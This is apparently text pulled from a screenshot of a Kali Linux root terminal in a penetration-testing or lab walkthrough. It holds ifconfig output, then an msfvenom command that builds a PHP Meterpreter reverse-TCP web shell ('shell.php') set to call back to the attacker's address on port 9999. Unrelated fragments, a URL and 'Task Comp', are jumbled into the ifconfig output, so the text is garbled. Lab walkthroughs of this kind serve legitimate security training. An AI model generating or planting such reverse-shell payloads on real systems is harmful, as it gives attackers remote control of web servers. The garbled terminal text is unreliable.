 (root💀kali)-[~]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.5.154  netmask 255.255.255.0  broadcast 192.168.5.255
inet6 fe80::20c:29ff:fe59:d838  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:59:d8:38  txqueuelen 1000  (Ethernet)
RX packets 221042  bytes 81472771 (77.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 236445  bytes 25976841 (24.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
http://192.168.5.217/adminstr
ation/
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2469  bytes 616095 (601.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2469  bytes 616095 (601.6 KiB)
Task Comp
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(root💀kali)-[~]
# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.5.154 LPORT=9999
-f raw >shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34280 bytes